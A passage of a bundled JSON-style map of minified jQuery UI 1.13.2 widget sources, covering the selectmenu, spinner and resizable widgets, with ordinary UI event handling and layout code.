item,options=this.element.find(\"option\");this.menu.empty();this._parseOptions(options);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find(\"li\").not(\".ui-selectmenu-optgroup\").find(\".ui-menu-item-wrapper\");this._rendered=true;if(!options.length){return;}\nitem=this._getSelectedItem();this.menuInstance.focus(null,item);this._setAria(item.data(\"ui-selectmenu-item\"));this._setOption(\"disabled\",this.element.prop(\"disabled\"));},open:function(event){if(this.options.disabled){return;}\nif(!this._rendered){this._refreshMenu();}else{this._removeClass(this.menu.find(\".ui-state-active\"),null,\"ui-state-active\");this.menuInstance.focus(null,this._getSelectedItem());}\nif(!this.menuItems.length){return;}\nthis.isOpen=true;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger(\"open\",event);},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position));},close:function(event){if(!this.isOpen){return;}\nthis.isOpen=false;this._toggleAttr();this.range=null;this._off(this.document);this._trigger(\"close\",event);},widget:function(){return this.button;},menuWidget:function(){return this.menu;},_renderButtonItem:function(item){var buttonItem=$(\"<span>\");this._setText(buttonItem,item.label);this._addClass(buttonItem,\"ui-selectmenu-text\");return buttonItem;},_renderMenu:function(ul,items){var that=this,currentOptgroup=\"\";$.each(items,function(index,item){var li;if(item.optgroup!==currentOptgroup){li=$(\"<li>\",{text:item.optgroup});that._addClass(li,\"ui-selectmenu-optgroup\",\"ui-menu-divider\"+\n(item.element.parent(\"optgroup\").prop(\"disabled\")?\" ui-state-disabled\":\"\"));li.appendTo(ul);currentOptgroup=item.optgroup;}\nthat._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data(\"ui-selectmenu-item\",item);},_renderItem:function(ul,item){var li=$(\"<li>\"),wrapper=$(\"<div>\",{title:item.element.attr(\"title\")});if(item.disabled){this._addClass(li,null,\"ui-state-disabled\");}\nthis._setText(wrapper,item.label);return li.append(wrapper).appendTo(ul);},_setText:function(element,value){if(value){element.text(value);}else{element.html(\"&#160;\");}},_move:function(direction,event){var item,next,filter=\".ui-menu-item\";if(this.isOpen){item=this.menuItems.eq(this.focusIndex).parent(\"li\");}else{item=this.menuItems.eq(this.element[0].selectedIndex).parent(\"li\");filter+=\":not(.ui-state-disabled)\";}\nif(direction===\"first\"||direction===\"last\"){next=item[direction===\"first\"?\"prevAll\":\"nextAll\"](filter).eq(-1);}else{next=item[direction+\"All\"](filter).eq(0);}\nif(next.length){this.menuInstance.focus(event,next);}},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent(\"li\");},_toggle:function(event){this[this.isOpen?\"close\":\"open\"](event);},_setSelection:function(){var selection;if(!this.range){return;}\nif(window.getSelection){selection=window.getSelection();selection.removeAllRanges();selection.addRange(this.range);}else{this.range.select();}\nthis.button.trigger(\"focus\");},_documentClick:{mousedown:function(event){if(!this.isOpen){return;}\nif(!$(event.target).closest(\".ui-selectmenu-menu, #\"+\n$.escapeSelector(this.ids.button)).length){this.close(event);}}},_buttonEvents:{mousedown:function(){var selection;if(window.getSelection){selection=window.getSelection();if(selection.rangeCount){this.range=selection.getRangeAt(0);}}else{this.range=document.selection.createRange();}},click:function(event){this._setSelection();this._toggle(event);},keydown:function(event){var preventDefault=true;switch(event.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(event);preventDefault=false;break;case $.ui.keyCode.ENTER:if(this.isOpen){this._selectFocusedItem(event);}\nbreak;case $.ui.keyCode.UP:if(event.altKey){this._toggle(event);}else{this._move(\"prev\",event);}\nbreak;case $.ui.keyCode.DOWN:if(event.altKey){this._toggle(event);}else{this._move(\"next\",event);}\nbreak;case $.ui.keyCode.SPACE:if(this.isOpen){this._selectFocusedItem(event);}else{this._toggle(event);}\nbreak;case $.ui.keyCode.LEFT:this._move(\"prev\",event);break;case $.ui.keyCode.RIGHT:this._move(\"next\",event);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move(\"first\",event);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move(\"last\",event);break;default:this.menu.trigger(event);preventDefault=false;}\nif(preventDefault){event.preventDefault();}}},_selectFocusedItem:function(event){var item=this.menuItems.eq(this.focusIndex).parent(\"li\");if(!item.hasClass(\"ui-state-disabled\")){this._select(item.data(\"ui-selectmenu-item\"),event);}},_select:function(item,event){var oldIndex=this.element[0].selectedIndex;this.element[0].selectedIndex=item.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(item));this._setAria(item);this._trigger(\"select\",event,{item:item});if(item.index!==oldIndex){this._trigger(\"change\",event,{item:item});}\nthis.close(event);},_setAria:function(item){var id=this.menuItems.eq(item.index).attr(\"id\");this.button.attr({\"aria-labelledby\":id,\"aria-activedescendant\":id});this.menu.attr(\"aria-activedescendant\",id);},_setOption:function(key,value){if(key===\"icons\"){var icon=this.button.find(\"span.ui-icon\");this._removeClass(icon,null,this.options.icons.button)._addClass(icon,null,value.button);}\nthis._super(key,value);if(key===\"appendTo\"){this.menuWrap.appendTo(this._appendTo());}\nif(key===\"width\"){this._resizeButton();}},_setOptionDisabled:function(value){this._super(value);this.menuInstance.option(\"disabled\",value);this.button.attr(\"aria-disabled\",value);this._toggleClass(this.button,null,\"ui-state-disabled\",value);this.element.prop(\"disabled\",value);if(value){this.button.attr(\"tabindex\",-1);this.close();}else{this.button.attr(\"tabindex\",0);}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}\nif(!element||!element[0]){element=this.element.closest(\".ui-front, dialog\");}\nif(!element.length){element=this.document[0].body;}\nreturn element;},_toggleAttr:function(){this.button.attr(\"aria-expanded\",this.isOpen);this._removeClass(this.button,\"ui-selectmenu-button-\"+\n(this.isOpen?\"closed\":\"open\"))._addClass(this.button,\"ui-selectmenu-button-\"+\n(this.isOpen?\"open\":\"closed\"))._toggleClass(this.menuWrap,\"ui-selectmenu-open\",null,this.isOpen);this.menu.attr(\"aria-hidden\",!this.isOpen);},_resizeButton:function(){var width=this.options.width;if(width===false){this.button.css(\"width\",\"\");return;}\nif(width===null){width=this.element.show().outerWidth();this.element.hide();}\nthis.button.outerWidth(width);},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width(\"\").outerWidth()+1));},_getCreateOptions:function(){var options=this._super();options.disabled=this.element.prop(\"disabled\");return options;},_parseOptions:function(options){var that=this,data=[];options.each(function(index,item){if(item.hidden){return;}\ndata.push(that._parseOption($(item),index));});this.items=data;},_parseOption:function(option,index){var optgroup=option.parent(\"optgroup\");return{element:option,index:index,value:option.val(),label:option.text(),optgroup:optgroup.attr(\"label\")||\"\",disabled:optgroup.prop(\"disabled\")||option.prop(\"disabled\")};},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr(\"for\",this.ids.element);}}]);});","jquery/ui-modules/widgets/spinner.min.js":"/*!\n * jQuery UI Spinner 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./button\",\"../version\",\"../keycode\",\"../safe-active-element\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";function spinnerModifier(fn){return function(){var previous=this.element.val();fn.apply(this,arguments);this._refresh();if(previous!==this.element.val()){this._trigger(\"change\");}};}\n$.widget(\"ui.spinner\",{version:\"1.13.2\",defaultElement:\"<input>\",widgetEventPrefix:\"spin\",options:{classes:{\"ui-spinner\":\"ui-corner-all\",\"ui-spinner-down\":\"ui-corner-br\",\"ui-spinner-up\":\"ui-corner-tr\"},culture:null,icons:{down:\"ui-icon-triangle-1-s\",up:\"ui-icon-triangle-1-n\"},incremental:true,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption(\"max\",this.options.max);this._setOption(\"min\",this.options.min);this._setOption(\"step\",this.options.step);if(this.value()!==\"\"){this._value(this.element.val(),true);}\nthis._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr(\"autocomplete\");}});},_getCreateOptions:function(){var options=this._super();var element=this.element;$.each([\"min\",\"max\",\"step\"],function(i,option){var value=element.attr(option);if(value!=null&&value.length){options[option]=value;}});return options;},_events:{keydown:function(event){if(this._start(event)&&this._keydown(event)){event.preventDefault();}},keyup:\"_stop\",focus:function(){this.previous=this.element.val();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}\nthis._stop();this._refresh();if(this.previous!==this.element.val()){this._trigger(\"change\",event);}},mousewheel:function(event,delta){var activeElement=$.ui.safeActiveElement(this.document[0]);var isActive=this.element[0]===activeElement;if(!isActive||!delta){return;}\nif(!this.spinning&&!this._start(event)){return false;}\nthis._spin((delta>0?1:-1)*this.options.step,event);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){if(this.spinning){this._stop(event);}},100);event.preventDefault();},\"mousedown .ui-spinner-button\":function(event){var previous;previous=this.element[0]===$.ui.safeActiveElement(this.document[0])?this.previous:this.element.val();function checkFocus(){var isActive=this.element[0]===$.ui.safeActiveElement(this.document[0]);if(!isActive){this.element.trigger(\"focus\");this.previous=previous;this._delay(function(){this.previous=previous;});}}\nevent.preventDefault();checkFocus.call(this);this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;checkFocus.call(this);});if(this._start(event)===false){return;}\nthis._repeat(null,$(event.currentTarget).hasClass(\"ui-spinner-up\")?1:-1,event);},\"mouseup .ui-spinner-button\":\"_stop\",\"mouseenter .ui-spinner-button\":function(event){if(!$(event.currentTarget).hasClass(\"ui-state-active\")){return;}\nif(this._start(event)===false){return false;}\nthis._repeat(null,$(event.currentTarget).hasClass(\"ui-spinner-up\")?1:-1,event);},\"mouseleave .ui-spinner-button\":\"_stop\"},_enhance:function(){this.uiSpinner=this.element.attr(\"autocomplete\",\"off\").wrap(\"<span>\").parent().append(\"<a></a><a></a>\");},_draw:function(){this._enhance();this._addClass(this.uiSpinner,\"ui-spinner\",\"ui-widget ui-widget-content\");this._addClass(\"ui-spinner-input\");this.element.attr(\"role\",\"spinbutton\");this.buttons=this.uiSpinner.children(\"a\").attr(\"tabIndex\",-1).attr(\"aria-hidden\",true).button({classes:{\"ui-button\":\"\"}});this._removeClass(this.buttons,\"ui-corner-all\");this._addClass(this.buttons.first(),\"ui-spinner-button ui-spinner-up\");this._addClass(this.buttons.last(),\"ui-spinner-button ui-spinner-down\");this.buttons.first().button({\"icon\":this.options.icons.up,\"showLabel\":false});this.buttons.last().button({\"icon\":this.options.icons.down,\"showLabel\":false});if(this.buttons.height()>Math.ceil(this.uiSpinner.height()*0.5)&&this.uiSpinner.height()>0){this.uiSpinner.height(this.uiSpinner.height());}},_keydown:function(event){var options=this.options,keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.UP:this._repeat(null,1,event);return true;case keyCode.DOWN:this._repeat(null,-1,event);return true;case keyCode.PAGE_UP:this._repeat(null,options.page,event);return true;case keyCode.PAGE_DOWN:this._repeat(null,-options.page,event);return true;}\nreturn false;},_start:function(event){if(!this.spinning&&this._trigger(\"start\",event)===false){return false;}\nif(!this.counter){this.counter=1;}\nthis.spinning=true;return true;},_repeat:function(i,steps,event){i=i||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,steps,event);},i);this._spin(steps*this.options.step,event);},_spin:function(step,event){var value=this.value()||0;if(!this.counter){this.counter=1;}\nvalue=this._adjustValue(value+step*this._increment(this.counter));if(!this.spinning||this._trigger(\"spin\",event,{value:value})!==false){this._value(value);this.counter++;}},_increment:function(i){var incremental=this.options.incremental;if(incremental){return typeof incremental===\"function\"?incremental(i):Math.floor(i*i*i / 50000-i*i / 500+17*i / 200+1);}\nreturn 1;},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null){precision=Math.max(precision,this._precisionOf(this.options.min));}\nreturn precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(\".\");return decimal===-1?0:str.length-decimal-1;},_adjustValue:function(value){var base,aboveMin,options=this.options;base=options.min!==null?options.min:0;aboveMin=value-base;aboveMin=Math.round(aboveMin / options.step)*options.step;value=base+aboveMin;value=parseFloat(value.toFixed(this._precision()));if(options.max!==null&&value>options.max){return options.max;}\nif(options.min!==null&&value<options.min){return options.min;}\nreturn value;},_stop:function(event){if(!this.spinning){return;}\nclearTimeout(this.timer);clearTimeout(this.mousewheelTimer);this.counter=0;this.spinning=false;this._trigger(\"stop\",event);},_setOption:function(key,value){var prevValue,first,last;if(key===\"culture\"||key===\"numberFormat\"){prevValue=this._parse(this.element.val());this.options[key]=value;this.element.val(this._format(prevValue));return;}\nif(key===\"max\"||key===\"min\"||key===\"step\"){if(typeof value===\"string\"){value=this._parse(value);}}\nif(key===\"icons\"){first=this.buttons.first().find(\".ui-icon\");this._removeClass(first,null,this.options.icons.up);this._addClass(first,null,value.up);last=this.buttons.last().find(\".ui-icon\");this._removeClass(last,null,this.options.icons.down);this._addClass(last,null,value.down);}\nthis._super(key,value);},_setOptionDisabled:function(value){this._super(value);this._toggleClass(this.uiSpinner,null,\"ui-state-disabled\",!!value);this.element.prop(\"disabled\",!!value);this.buttons.button(value?\"disable\":\"enable\");},_setOptions:spinnerModifier(function(options){this._super(options);}),_parse:function(val){if(typeof val===\"string\"&&val!==\"\"){val=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(val,10,this.options.culture):+val;}\nreturn val===\"\"||isNaN(val)?null:val;},_format:function(value){if(value===\"\"){return\"\";}\nreturn window.Globalize&&this.options.numberFormat?Globalize.format(value,this.options.numberFormat,this.options.culture):value;},_refresh:function(){this.element.attr({\"aria-valuemin\":this.options.min,\"aria-valuemax\":this.options.max,\"aria-valuenow\":this._parse(this.element.val())});},isValid:function(){var value=this.value();if(value===null){return false;}\nreturn value===this._adjustValue(value);},_value:function(value,allowAny){var parsed;if(value!==\"\"){parsed=this._parse(value);if(parsed!==null){if(!allowAny){parsed=this._adjustValue(parsed);}\nvalue=this._format(parsed);}}\nthis.element.val(value);this._refresh();},_destroy:function(){this.element.prop(\"disabled\",false).removeAttr(\"autocomplete role aria-valuemin aria-valuemax aria-valuenow\");this.uiSpinner.replaceWith(this.element);},stepUp:spinnerModifier(function(steps){this._stepUp(steps);}),_stepUp:function(steps){if(this._start()){this._spin((steps||1)*this.options.step);this._stop();}},stepDown:spinnerModifier(function(steps){this._stepDown(steps);}),_stepDown:function(steps){if(this._start()){this._spin((steps||1)*-this.options.step);this._stop();}},pageUp:spinnerModifier(function(pages){this._stepUp((pages||1)*this.options.page);}),pageDown:spinnerModifier(function(pages){this._stepDown((pages||1)*this.options.page);}),value:function(newVal){if(!arguments.length){return this._parse(this.element.val());}\nspinnerModifier(this._value).call(this,newVal);},widget:function(){return this.uiSpinner;}});if($.uiBackCompat!==false){$.widget(\"ui.spinner\",$.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr(\"autocomplete\",\"off\").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());},_uiSpinnerHtml:function(){return\"<span>\";},_buttonHtml:function(){return\"<a></a><a></a>\";}});}\nreturn $.ui.spinner;});","jquery/ui-modules/widgets/resizable.min.js":"/*!\n * jQuery UI Resizable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./mouse\",\"../disable-selection\",\"../plugin\",\"../version\",\"../widget\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.widget(\"ui.resizable\",$.ui.mouse,{version:\"1.13.2\",widgetEventPrefix:\"resize\",options:{alsoResize:false,animate:false,animateDuration:\"slow\",animateEasing:\"swing\",aspectRatio:false,autoHide:false,classes:{\"ui-resizable-se\":\"ui-icon ui-icon-gripsmall-diagonal-se\"},containment:false,ghost:false,grid:false,handles:\"e,s,se\",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(value){return parseFloat(value)||0;},_isNumber:function(value){return!isNaN(parseFloat(value));},_hasScroll:function(el,a){if($(el).css(\"overflow\")===\"hidden\"){return false;}\nvar scroll=(a&&a===\"left\")?\"scrollLeft\":\"scrollTop\",has=false;if(el[scroll]>0){return true;}\ntry{el[scroll]=1;has=(el[scroll]>0);el[scroll]=0;}catch(e){}\nreturn has;},_create:function(){var margins,o=this.options,that=this;this._addClass(\"ui-resizable\");$.extend(this,{_aspectRatio:!!(o.aspectRatio),aspectRatio:o.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:o.helper||o.ghost||o.animate?o.helper||\"ui-resizable-helper\":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($(\"<div class='ui-wrapper'></div>\").css({overflow:\"hidden\",position:this.element.css(\"position\"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css(\"top\"),left:this.element.css(\"left\")}));this.element=this.element.parent().data(\"ui-resizable\",this.element.resizable(\"instance\"));this.elementIsWrapper=true;margins={marginTop:this.originalElement.css(\"marginTop\"),marginRight:this.originalElement.css(\"marginRight\"),marginBottom:this.originalElement.css(\"marginBottom\"),marginLeft:this.originalElement.css(\"marginLeft\")};this.element.css(margins);this.originalElement.css(\"margin\",0);this.originalResizeStyle=this.originalElement.css(\"resize\");this.originalElement.css(\"resize\",\"none\");this._proportionallyResizeElements.push(this.originalElement.css({position:\"static\",zoom:1,display:\"block\"}));this.originalElement.css(margins);this._proportionallyResize();}\nthis._setupHandles();if(o.autoHide){$(this.element).on(\"mouseenter\",function(){if(o.disabled){return;}\nthat._removeClass(\"ui-resizable-autohide\");that._handles.show();}).on(\"mouseleave\",function(){if(o.disabled){return;}\nif(!that.resizing){that._addClass(\"ui-resizable-autohide\");that._handles.hide();}});}\nthis._mouseInit();},_destroy:function(){this._mouseDestroy();this._addedHandles.remove();var wrapper,_destroy=function(exp){$(exp).removeData(\"resizable\").removeData(\"ui-resizable\").off(\".resizable\");};if(this.elementIsWrapper){_destroy(this.element);wrapper=this.element;this.originalElement.css({position:wrapper.css(\"position\"),width:wrapper.outerWidth(),height:wrapper.outerHeight(),top:wrapper.css(\"top\"),left:wrapper.css(\"left\")}).insertAfter(wrapper);wrapper.remove();}\nthis.originalElement.css(\"resize\",this.originalResizeStyle);_destroy(this.originalElement);return this;},_setOption:function(key,value){this._super(key,value);switch(key){case\"handles\":this._removeHandles();this._setupHandles();break;case\"aspectRatio\":this._aspectRatio=!!value;break;default:break;}},_setupHandles:function(){var o=this.options,handle,i,n,hname,axis,that=this;this.handles=o.handles||(!$(\".ui-resizable-handle\",this.element).length?\"e,s,se\":{n:\".ui-resizable-n\",e:\".ui-resizable-e\",s:\".ui-resizable-s\",w:\".ui-resizable-w\",se:\".ui-resizable-se\",sw:\".ui-resizable-sw\",ne:\".ui-resizable-ne\",nw:\".ui-resizable-nw\"});this._handles=$();this._addedHandles=$();if(this.handles.constructor===String){if(this.handles===\"all\"){this.handles=\"n,e,s,w,se,sw,ne,nw\";}\nn=this.handles.split(\",\");this.handles={};for(i=0;i<n.length;i++){handle=String.prototype.trim.call(n[i]);hname=\"ui-resizable-\"+handle;axis=$(\"<div>\");this._addClass(axis,\"ui-resizable-handle \"+hname);axis.css({zIndex:o.zIndex});this.handles[handle]=\".ui-resizable-\"+handle;if(!this.element.children(this.handles[handle]).length){this.element.append(axis);this._addedHandles=this._addedHandles.add(axis);}}}\nthis._renderAxis=function(target){var i,axis,padPos,padWrapper;target=target||this.element;for(i in this.handles){if(this.handles[i].constructor===String){this.handles[i]=this.element.children(this.handles[i]).first().show();}else if(this.handles[i].jquery||this.handles[i].nodeType){this.handles[i]=$(this.handles[i]);this._on(this.handles[i],{\"mousedown\":that._mouseDown});}\nif(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){axis=$(this.handles[i],this.element);padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();padPos=[\"padding\",/ne|nw|n/.test(i)?\"Top\":/se|sw|s/.test(i)?\"Bottom\":/^e$/.test(i)?\"Right\":\"Left\"].join(\"\");target.css(padPos,padWrapper);this._proportionallyResize();}\nthis._handles=this._handles.add(this.handles[i]);}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(\".ui-resizable-handle\"));this._handles.disableSelection();this._handles.on(\"mouseover\",function(){if(!that.resizing){if(this.className){axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);}\nthat.axis=axis&&axis[1]?axis[1]:\"se\";}});if(o.autoHide){this._handles.hide();this._addClass(\"ui-resizable-autohide\");}},_removeHandles:function(){this._addedHandles.remove();},_mouseCapture:function(event){var i,handle,capture=false;for(i in this.handles){handle=$(this.handles[i])[0];if(handle===event.target||$.contains(handle,event.target)){capture=true;}}\nreturn!this.options.disabled&&capture;},_mouseStart:function(event){var curleft,curtop,cursor,o=this.options,el=this.element;this.resizing=true;this._renderProxy();curleft=this._num(this.helper.css(\"left\"));curtop=this._num(this.helper.css(\"top\"));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}\nthis.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:el.width(),height:el.height()};this.originalSize=this._helper?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalPosition={left:curleft,top:curtop};this.originalMousePosition={left:event.pageX,top:event.pageY};this.aspectRatio=(typeof o.aspectRatio===\"number\")?o.aspectRatio:((this.originalSize.width / this.originalSize.height)||1);cursor=$(\".ui-resizable-\"+this.axis).css(\"cursor\");$(\"body\").css(\"cursor\",cursor===\"auto\"?this.axis+\"-resize\":cursor);this._addClass(\"ui-resizable-resizing\");this._propagate(\"start\",event);return true;},_mouseDrag:function(event){var data,props,smp=this.originalMousePosition,a=this.axis,dx=(event.pageX-smp.left)||0,dy=(event.pageY-smp.top)||0,trigger=this._change[a];this._updatePrevProperties();if(!trigger){return false;}\ndata=trigger.apply(this,[event,dx,dy]);this._updateVirtualBoundaries(event.shiftKey);if(this._aspectRatio||event.shiftKey){data=this._updateRatio(data,event);}\ndata=this._respectSize(data,event);this._updateCache(data);this._propagate(\"resize\",event);props=this._applyChanges();if(!this._helper&&this._proportionallyResizeElements.length){this._proportionallyResize();}\nif(!$.isEmptyObject(props)){this._updatePrevProperties();this._trigger(\"resize\",event,this.ui());this._applyChanges();}\nreturn false;},_mouseStop:function(event){this.resizing=false;var pr,ista,soffseth,soffsetw,s,left,top,o=this.options,that=this;if(this._helper){pr=this._proportionallyResizeElements;ista=pr.length&&(/textarea/i).test(pr[0].nodeName);soffseth=ista&&this._hasScroll(pr[0],\"left\")?0:that.sizeDiff.height;soffsetw=ista?0:that.sizeDiff.width;s={width:(that.helper.width()-soffsetw),height:(that.helper.height()-soffseth)};left=(parseFloat(that.element.css(\"left\"))+\n(that.position.left-that.originalPosition.left))||null;top=(parseFloat(that.element.css(\"top\"))+\n(that.position.top-that.originalPosition.top))||null;if(!o.animate){this.element.css($.extend(s,{top:top,left:left}));}\nthat.helper.height(that.size.height);that.helper.width(that.size.width);if(this._helper&&!o.animate){this._proportionallyResize();}}\n$(\"body\").css(\"cursor\",\"auto\");this._removeClass(\"ui-resizable-resizing\");this._propagate(\"stop\",event);if(this._helper){this.helper.remove();}\nreturn false;},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height};},_applyChanges:function(){var props={};if(this.position.top!==this.prevPosition.top){props.top=this.position.top+\"px\";}\nif(this.position.left!==this.prevPosition.left){props.left=this.position.left+\"px\";}\nif(this.size.width!==this.prevSize.width){props.width=this.size.width+\"px\";}\nif(this.size.height!==this.prevSize.height){props.height=this.size.height+\"px\";}\nthis.helper.css(props);return props;},_updateVirtualBoundaries:function(forceAspectRatio){var pMinWidth,pMaxWidth,pMinHeight,pMaxHeight,b,o=this.options;b={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:Infinity,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:Infinity};if(this._aspectRatio||forceAspectRatio){pMinWidth=b.minHeight*this.aspectRatio;pMinHeight=b.minWidth / this.aspectRatio;pMaxWidth=b.maxHeight*this.aspectRatio;pMaxHeight=b.maxWidth / this.aspectRatio;if(pMinWidth>b.minWidth){b.minWidth=pMinWidth;}\nif(pMinHeight>b.minHeight){b.minHeight=pMinHeight;}\nif(pMaxWidth<b.maxWidth){b.maxWidth=pMaxWidth;}\nif(pMaxHeight<b.maxHeight){b.maxHeight=pMaxHeight;}}\nthis._vBoundaries=b;},_updateCache:function(data){this.offset=this.helper.offset();if(this._isNumber(data.left)){this.position.left=data.left;}\nif(this._isNumber(data.top)){this.position.top=data.top;}\nif(this._isNumber(data.height)){this.size.height=data.height;}\nif(this._isNumber(data.width)){this.size.width=data.width;}},_updateRatio:function(data){var cpos=this.position,csize=this.size,a=this.axis;if(this._isNumber(data.height)){data.width=(data.height*this.aspectRatio);}else if(this._isNumber(data.width)){data.height=(data.width / this.aspectRatio);}\nif(a===\"sw\"){data.left=cpos.left+(csize.width-data.width);data.top=null;}\nif(a===\"nw\"){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}\nreturn data;},_respectSize:function(data){var o=this._vBoundaries,a=this.axis,ismaxw=this._isNumber(data.width)&&o.maxWidth&&(o.maxWidth<data.width),ismaxh=this._isNumber(data.height)&&o.maxHeight&&(o.maxHeight<data.height),isminw=this._isNumber(data.width)&&o.minWidth&&(o.minWidth>data.width),isminh=this._isNumber(data.height)&&o.minHeight&&(o.minHeight>data.height),dw=this.originalPosition.left+this.originalSize.width,dh=this.originalPosition.top+this.originalSize.height,cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw){data.width=o.minWidth;}\nif(isminh){data.height=o.minHeight;}\nif(ismaxw){data.width=o.maxWidth;}\nif(ismaxh){data.height=o.maxHeight;}\nif(isminw&&cw){data.left=dw-o.minWidth;}\nif(ismaxw&&cw){data.left=dw-o.maxWidth;}\nif(isminh&&ch){data.top=dh-o.minHeight;}\nif(ismaxh&&ch){data.top=dh-o.maxHeight;}\nif(!data.width&&!data.height&&!data.left&&data.top){data.top=null;}else if(!data.width&&!data.height&&!data.top&&data.left){data.left=null;}\nreturn data;},_getPaddingPlusBorderDimensions:function(element){var i=0,widths=[],borders=[element.css(\"borderTopWidth\"),element.css(\"borderRightWidth\"),element.css(\"borderBottomWidth\"),element.css(\"borderLeftWidth\")],paddings=[element.css(\"paddingTop\"),element.css(\"paddingRight\"),element.css(\"paddingBottom\"),element.css(\"paddingLeft\")];for(;i<4;i++){widths[i]=(parseFloat(borders[i])||0);widths[i]+=(parseFloat(paddings[i])||0);}\nreturn{height:widths[0]+widths[2],width:widths[1]+widths[3]};},_proportionallyResize:function(){if(!this._proportionallyResizeElements.length){return;}\nvar prel,i=0,element=this.helper||this.element;for(;i<this._proportionallyResizeElements.length;i++){prel=this._proportionallyResizeElements[i];if(!this.outerDimensions){this.outerDimensions=this._getPaddingPlusBorderDimensions(prel);}\nprel.css({height:(element.height()-this.outerDimensions.height)||0,width:(element.width()-this.outerDimensions.width)||0});}},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(this._helper){this.helper=this.helper||$(\"<div></div>\").css({overflow:\"hidden\"});this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:\"absolute\",left:this.elementOffset.left+\"px\",top:this.elementOffset.top+\"px\",zIndex:++o.zIndex});this.helper.appendTo(\"body\").disableSelection();}else{this.helper=this.element;}},_change:{e:function(event,dx){return{width:this.originalSize.width+dx};},w:function(event,dx){var cs=this.originalSize,sp=this.originalPosition;return{left:sp.left+dx,width:cs.width-dx};},n:function(event,dx,dy){var cs=this.originalSize,sp=this.originalPosition;return{top:sp.top+dy,height:cs.height-dy};},s:function(event,dx,dy){return{height:this.originalSize.height+dy};},se:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},sw:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));},ne:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},nw:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));}},_propagate:function(n,event){$.ui.plugin.call(this,n,[event,this.ui()]);if(n!==\"resize\"){this._trigger(n,event,this.ui());}},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition};}});$.ui.plugin.add(\"resizable\",\"animate\",{stop:function(event){var 